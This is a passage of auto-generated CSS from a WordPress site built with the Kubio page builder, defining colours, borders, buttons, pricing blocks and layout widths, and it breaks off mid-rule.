.style-v3YJ2N9g7MU-container{height:auto;min-height:unset;}#kubio .style-Blepgn8_CWA-inner{text-align:left;height:auto;min-height:unset;padding-left:6%;padding-right:0%;}#kubio .style-Blepgn8_CWA-container{height:auto;min-height:unset;}#kubio .style-RYewwDJT6zS-outer{height:auto;min-height:unset;}#kubio .style-MAGncVE_AoU-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-MAGncVE_AoU-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-auT7-5ooX3X-text{font-size:40px;}#kubio .wp-block.wp-block-kubio-heading__text.style-auT7-5ooX3X-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-E9P6fkF1nLB-inner{text-align:center;height:auto;min-height:unset;border-top-color:rgba(var(--kubio-color-2),1);border-top-width:0px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:0px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:0px;border-left-style:solid;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;background-color:rgb(255, 255, 255);box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;overflow:visible;}#kubio .style-E9P6fkF1nLB-inner:hover{transition-duration:0.2s;}#kubio .style-E9P6fkF1nLB-container{height:auto;min-height:unset;}#kubio .style-uZsGjePyG49-container{border-top-width:0px;border-top-style:none;border-right-width:0px;border-right-style:none;border-bottom-width:0px;border-bottom-style:none;border-left-width:0px;border-left-style:none;}#kubio .style-WreBJxD0hJ4-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-WreBJxD0hJ4-container{height:auto;min-height:unset;}#kubio .style-yIOs7CQA980-inner{fill:rgba(var(--kubio-color-2),1);border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:300px;border-top-right-radius:300px;border-bottom-left-radius:300px;border-bottom-right-radius:300px;padding-top:12px;padding-bottom:12px;padding-left:12px;padding-right:12px;width:40px;height:40px;min-width:40px;min-height:40px;}#kubio .style-qVxfOAAgyNf-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-qVxfOAAgyNf-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-tYKzvQ_WF5f-text{text-transform:uppercase;}#kubio .wp-block.wp-block-kubio-heading__text.style-tYKzvQ_WF5f-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-D5jFQ-vrfSQ-outer{height:auto;min-height:unset;background-image:linear-gradient(90deg,rgba(var(--kubio-color-1),1) 0%,rgba(var(--kubio-color-6),1) 100%);background-attachment:scroll;}#kubio .style-D5jFQ-vrfSQ-outer h1,#kubio .style-D5jFQ-vrfSQ-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-D5jFQ-vrfSQ-outer h2,#kubio .style-D5jFQ-vrfSQ-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-D5jFQ-vrfSQ-outer h3,#kubio .style-D5jFQ-vrfSQ-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-D5jFQ-vrfSQ-outer h4,#kubio .style-D5jFQ-vrfSQ-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-D5jFQ-vrfSQ-outer h5,#kubio .style-D5jFQ-vrfSQ-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-D5jFQ-vrfSQ-outer h6,#kubio .style-D5jFQ-vrfSQ-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-D5jFQ-vrfSQ-outer,#kubio .style-D5jFQ-vrfSQ-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-D5jFQ-vrfSQ-outer p,#kubio .style-D5jFQ-vrfSQ-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-IA8X5jkBNtU-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-IA8X5jkBNtU-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-l2l0CQF5y2H-text{font-size:40px;}#kubio .wp-block.wp-block-kubio-heading__text.style-l2l0CQF5y2H-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-cPGvs44_2GW-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-cPGvs44_2GW-container{height:auto;min-height:unset;}#kubio .style-3_VYx6fzLn0-outer a.style-3_VYx6fzLn0-link{padding-top:15px;padding-bottom:15px;padding-left:30px;padding-right:30px;font-weight:600;font-size:14px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;background-color:rgba(var(--kubio-color-2),1);border-top-color:rgba(var(--kubio-color-2),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-2),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-2),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-2),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;text-align:center;justify-content:center;}#kubio .style-3_VYx6fzLn0-outer a.style-3_VYx6fzLn0-link:hover{background-color:rgba(var(--kubio-color-2-variant-2),1);border-top-color:rgba(var(--kubio-color-2-variant-2),1);border-right-color:rgba(var(--kubio-color-2-variant-2),1);border-bottom-color:rgba(var(--kubio-color-2-variant-2),1);border-left-color:rgba(var(--kubio-color-2-variant-2),1);}#kubio a.style-3_VYx6fzLn0-link .style-3_VYx6fzLn0-icon{width:14px;height:14px;min-width:14px;min-height:14px;margin-left:0px;margin-right:10px;}#kubio .style-3Ihr3Bl4HPz-outer{height:auto;min-height:unset;}#kubio .style-HDf3ZkRNpnG-inner{text-align:left;height:auto;min-height:unset;}#kubio .style-HDf3ZkRNpnG-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-O8YlPfWFX24-text{font-size:40px;}#kubio .wp-block.wp-block-kubio-heading__text.style-O8YlPfWFX24-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-pupIh1PBxJ3-inner{text-align:right;}#kubio .style-pupIh1PBxJ3-container{height:auto;min-height:unset;}#kubio .style-vgHY0rAtbPw-outer a.style-vgHY0rAtbPw-link{text-align:center;background-color:rgba(var(--kubio-color-1),1);font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:#fff;border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-left-radius:5px;border-bottom-right-radius:5px;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;justify-content:center;}#kubio .style-vgHY0rAtbPw-outer a.style-vgHY0rAtbPw-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-vgHY0rAtbPw-link .style-vgHY0rAtbPw-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:10px;margin-right:0px;}#kubio .style-o5KlvDVsa5Z-inner{text-align:center;height:auto;min-height:unset;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;}#kubio .style-o5KlvDVsa5Z-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-AF5EDlOncND-text{color:rgba(var(--kubio-color-1),1);}#kubio .wp-block.wp-block-kubio-heading__text.style-AF5EDlOncND-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio p.wp-block.wp-block-kubio-text__text.style-eQEoBs9S2X5-text{font-size:3em;}#kubio .style-TfzoXNDktyM-outer{height:auto;min-height:unset;}#kubio .style-TTASM3SlFqQ-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-TTASM3SlFqQ-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-YcrYU6NJ_e3-text{font-size:40px;}#kubio .wp-block.wp-block-kubio-heading__text.style-YcrYU6NJ_e3-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-8maVxvVK7fM-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-8maVxvVK7fM-container{height:auto;min-height:unset;}#kubio .style-3GIdHIQFpFBg-inner{background-color:rgba(var(--kubio-color-5),1);box-shadow:0px 3px 6px 0px rgba(0, 0, 0, 0.16) ;text-align:center;}#kubio .style-3GIdHIQFpFBg-container{height:auto;min-height:unset;}#kubio .style-3GIdHIQFpFBg-ribbon-icon{width:30px;height:30px;min-width:30px;min-height:30px;fill:rgba(var(--kubio-color-5),1);}#kubio .style-3GIdHIQFpFBg-ribbon-text{transform:translateX(-50%) translateX(40px) translateY(-50%) rotateZ(-45deg);transform-origin:center center 0px;height:45px;margin-top:40px;background-color:rgb(255, 0, 0);text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .style-3GIdHIQFpFBg-triangle-top{border-top-color:rgb(255, 0, 0);border-top-width:80px;border-top-style:solid;border-right-width:80px;border-right-style:none;border-left-color:transparent;border-left-width:80px;border-left-style:solid;}#kubio .style-TTmjnmxVAyT8-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-TTmjnmxVAyT8-container{height:auto;min-height:unset;}#kubio .style-3sOHEO46D4gc-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-3sOHEO46D4gc-container{height:auto;min-height:unset;}#kubio .style-3iFUp2Skg1lM-inner{fill:rgba(var(--kubio-color-1),1);width:30px;height:30px;}#kubio .style-3iFUp2Skg1lM-inner:hover{background-color:rgba(45, 45, 134, 0);}#kubio .wp-block.wp-block-kubio-heading__text.style-wKUVGqZnZ7rt-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .wp-block.wp-block-kubio-heading__text.style-xM2JV-P8tpUR-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-eh_FlKP_sCxe-container{height:20px;}#kubio .style-xeZt0ICCjaQF-inner{text-align:center;height:auto;min-height:unset;}#kubio .style-xeZt0ICCjaQF-container{height:auto;min-height:unset;}#kubio .style-Kibu4KLGbAsi-container{justify-content:center;}#kubio .style-Kibu4KLGbAsi-currentPrice{font-weight:400;font-size:30px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Kibu4KLGbAsi-currentDecimal{font-weight:400;font-size:20px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Kibu4KLGbAsi-currentSymbol{font-weight:400;font-size:30px;color:rgba(var(--kubio-color-6),1);}#kubio .style-Kibu4KLGbAsi-originalPrice{font-size:20px;color:rgba(var(--kubio-color-1),1);}#kubio .style-Kibu4KLGbAsi-originalPriceDecimal{font-size:10px;}#kubio .style-Kibu4KLGbAsi-originalPriceSymbol{font-size:20px;}#kubio .style-b8wlhUkD0jUE-outer a.style-b8wlhUkD0jUE-link{text-align:center;background-color:rgba(0,0,0,0);font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-1),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;justify-content:center;}#kubio .style-b8wlhUkD0jUE-outer a.style-b8wlhUkD0jUE-link:hover{color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-b8wlhUkD0jUE-link .style-b8wlhUkD0jUE-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:0px;margin-right:10px;}#kubio .style-9wndATwdx5_l-outer{padding-top:5px;padding-bottom:5px;}#kubio .style-9wndATwdx5_l-width-container{width:120px;}#kubio .style-9wndATwdx5_l-line{border-bottom-color:rgb(222, 222, 222);border-bottom-width:4px;border-bottom-style:double;}#kubio .style-9wndATwdx5_l-inner{fill:rgba(var(--kubio-color-1),1);width:50px;height:50px;margin-left:10px;margin-right:10px;}#kubio .style-NfnqsyR95O7E-inner{background-color:rgba(var(--kubio-color-5),1);box-shadow:0px 19px 38px 0px rgba(0, 0, 0, 0.16) ;z-index:1;text-align:center;}#kubio .style-NfnqsyR95O7E-container{height:auto;min-height:unset;}#kubio .style-NfnqsyR95O7E-ribbon-icon{width:30px;height:30px;min-width:30px;min-height:30px;fill:rgba(var(--kubio-color-5),1);}#kubio .style-NfnqsyR95O7E-ribbon-text{transform:translateX(-50%) translateX(40px) translateY(-50%) rotateZ(-45deg);transform-origin:center center 0px;height:45px;margin-top:40px;background-color:rgb(255, 0, 0);text-transform:uppercase;color:rgba(var(--kubio-color-5),1);}#kubio .style-NfnqsyR95O7E-triangle-top{border-top-color:rgb(255, 0, 0);border-top-width:80px;border-top-style:solid;border-right-width:80px;border-right-style:none;border-left-color:transparent;border-left-width:80px;border-left-style:solid;}#kubio .style-MDLYVwpxe2o3-inner{fill:rgba(var(--kubio-color-1),1);width:30px;height:30px;}#kubio .style-MDLYVwpxe2o3-inner:hover{background-color:rgba(45, 45, 134, 0);}#kubio .style-UVwmsm4K26SF-outer a.style-UVwmsm4K26SF-link{text-align:center;background-color:rgba(var(--kubio-color-1),1);font-weight:600;font-size:12px;line-height:1;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-1),1);border-top-width:2px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-1),1);border-right-width:2px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-1),1);border-bottom-width:2px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-1),1);border-left-width:2px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;justify-content:center;}#kubio .style-UVwmsm4K26SF-outer a.style-UVwmsm4K26SF-link:hover{background-color:rgba(var(--kubio-color-1-variant-4),1);border-top-color:rgba(var(--kubio-color-1-variant-4),1);border-right-color:rgba(var(--kubio-color-1-variant-4),1);border-bottom-color:rgba(var(--kubio-color-1-variant-4),1);border-left-color:rgba(var(--kubio-color-1-variant-4),1);}#kubio a.style-UVwmsm4K26SF-link .style-UVwmsm4K26SF-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:0px;margin-right:10px;}#kubio .style-DghX2RDnzMX-outer{background-color:rgba(var(--kubio-color-6),1);}#kubio .style-DghX2RDnzMX-outer,#kubio .style-DghX2RDnzMX-outer [data-kubio]:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6),#kubio .style-DghX2RDnzMX-outer p,#kubio .style-DghX2RDnzMX-outer p[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-DghX2RDnzMX-outer h1,#kubio .style-DghX2RDnzMX-outer h1[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-DghX2RDnzMX-outer h2,#kubio .style-DghX2RDnzMX-outer h2[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-DghX2RDnzMX-outer h3,#kubio .style-DghX2RDnzMX-outer h3[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-DghX2RDnzMX-outer h4,#kubio .style-DghX2RDnzMX-outer h4[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-DghX2RDnzMX-outer h5,#kubio .style-DghX2RDnzMX-outer h5[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-DghX2RDnzMX-outer h6,#kubio .style-DghX2RDnzMX-outer h6[data-kubio]{color:rgba(var(--kubio-color-5),1);}#kubio .style-8XVs7aTIH0K-inner{text-align:left;}#kubio .style-8XVs7aTIH0K-container{height:auto;min-height:unset;}#kubio .wp-block.wp-block-kubio-heading__text.style-4RE_cIWJVE_-text{font-size:40px;}#kubio .wp-block.wp-block-kubio-heading__text.style-4RE_cIWJVE_-text .text-wrapper-fancy svg path{stroke:#000000;stroke-linejoin:initial;stroke-linecap:initial;stroke-width:8px;}#kubio .style-dUhKHlb7YNZ-outer a.style-dUhKHlb7YNZ-link{text-align:center;background-color:rgba(var(--kubio-color-5),1);border-top-color:rgba(var(--kubio-color-5),1);border-top-width:1px;border-top-style:solid;border-right-color:rgba(var(--kubio-color-5),1);border-right-width:1px;border-right-style:solid;border-bottom-color:rgba(var(--kubio-color-5),1);border-bottom-width:1px;border-bottom-style:solid;border-left-color:rgba(var(--kubio-color-5),1);border-left-width:1px;border-left-style:solid;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding-top:12px;padding-bottom:12px;padding-left:24px;padding-right:24px;font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:600;font-size:12px;letter-spacing:1px;text-decoration:none;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);justify-content:center;}#kubio .style-dUhKHlb7YNZ-outer a.style-dUhKHlb7YNZ-link:hover{background-color:rgba(var(--kubio-color-6),1);color:rgba(var(--kubio-color-5),1);}#kubio a.style-dUhKHlb7YNZ-link .style-dUhKHlb7YNZ-icon{width:12px;height:12px;min-width:12px;min-height:12px;margin-left:10px;margin-right:0px;}#kubio .style-rCUgMD0PAxE-inner{text-align:center;}#kubio .style-rCUgMD0PAxE-container{height:auto;min-height:unset;}#kubio .style-jq0Czq2ovJh-inner{margin-top:0px;margin-bottom:20px;box-shadow:none;padding-bottom:1em;text-align:center;}#kubio .style-jq0Czq2ovJh-container{height:auto;min-height:unset;}#kubio .style-RaO8kV_QfrK-container{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;text-align:left;background-color:#F79007;height:300px;}#kubio .style-RaO8kV_QfrK-image{object-position:center center;object-fit:cover;}#kubio .style-uGYxCZbq5jh-inner{background-color:rgba(var(--kubio-color-5),1);border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;text-align:left;}#kubio .style-uGYxCZbq5jh-container{height:auto;min-height:unset;}#kubio .style-t5KrkX9R_2f-metaDataContainer a{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:12px;text-transform:uppercase;color:rgba(var(--kubio-color-6),1);}#kubio .style-t5KrkX9R_2f-metaDataContainer a:hover{color:rgba(var(--kubio-color-1),1);}#kubio .style-t5KrkX9R_2f-metaDataContainer .metadata-prefix{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:12px;text-transform:uppercase;}#kubio .style-t5KrkX9R_2f-metaDataContainer .metadata-suffix{font-family:Urbanist,Helvetica, Arial, Sans-Serif, serif;font-weight:500;font-size:12px;text-transform:uppercase;}#kubio .style-t5KrkX9R_2f-metaDataContainer .h-svg-icon{width:20px;height:20px;margin-right:5px;}#kubio .style-t5KrkX9R_2f-metaDataContainer .metadata-separator{padding-left:5px;padding-right:5px;}#kubio .style-XiX1D2PZgct-inner{text-align:left;}#kubio .style-XiX1D2PZgct-container{height:auto;min-height:unset;}#kubio p.wp-block.style-hCAT8ICxoBE-container,#kubio h1.wp-block.style-hCAT8ICxoBE-container,#kubio h2.wp-block.style-hCAT8ICxoBE-container,#kubio h3.wp-block.style-hCAT8ICxoBE-container,#kubio h4.wp-block.style-hCAT8ICxoBE-container,#kubio h5.wp-block.style-hCAT8ICxoBE-container,#kubio h6.wp-block.style-hCAT8ICxoBE-container{text-align:left;font-size:2em;}#kubio a.style-hCAT8ICxoBE-link{text-decoration:none;}#kubio .style-WKkJ2h2ZCJb-text{text-align:left;font-size:14px;line-height:1.3;color:rgba(var(--kubio-color-5),0.8);}#kubio .style-vP0mYzy99sE-outer{padding-top:0px;padding-bottom:0px;background-color:rgba(var(--kubio-color-5),1);}#kubio .style-vP0mYzy99sE-outer a,#kubio .style-vP0mYzy99sE-outer a[data-kubio]{color:rgba(var(--kubio-color-1),1);}#kubio .style-vP0mYzy99sE-outer a:hover,#kubio .style-vP0mYzy99sE-outer a[data-kubio]:hover{color:rgba(var(--kubio-color-1-variant-2),1);}#kubio .style-nJpox2eRXHV-inner{text-align:center;}#kubio .style-nJpox2eRXHV-container{text-align:center;height:auto;min-height:unset;}#kubio .style-local-5-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-7-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-9-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-15-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-20-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-24-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-32-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-33-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-38-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-43-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-46-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-48-container{width:50%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-53-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-55-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-57-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-62-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-66-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-68-container{width:45%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-72-container{width:55%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-74-container{width:55%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-75-container{width:45%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-81-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-85-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-87-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-89-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-92-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-94-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-96-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-99-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-101-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-103-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-106-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-108-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-110-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-115-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-117-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-122-container{width:70%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-125-container{width:30%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-129-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-132-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-135-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-138-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-143-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-147-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-149-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-151-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-153-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-155-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-157-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-163-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-172-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-174-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-176-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-178-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-180-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-186-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-195-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-197-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-199-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-201-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-203-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-209-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-220-container{width:80%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-226-container{width:100%;flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-229-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-232-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-235-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-238-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-241-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-244-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-247-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-250-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-253-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-256-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-259-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-262-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-265-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-268-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-271-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-274-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-277-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-280-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-283-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-286-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-289-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio .style-local-292-container{flex:0 0 auto;-ms-flex:0 0 auto;}#kubio .style-local-295-container{flex:0 0 auto;ms-flex:0 0 auto;width:auto;max-width:100%;}#kubio .style-local-298-container{flex:1 1 0;ms-flex:1 1 0%;max-width:100%;}#kubio 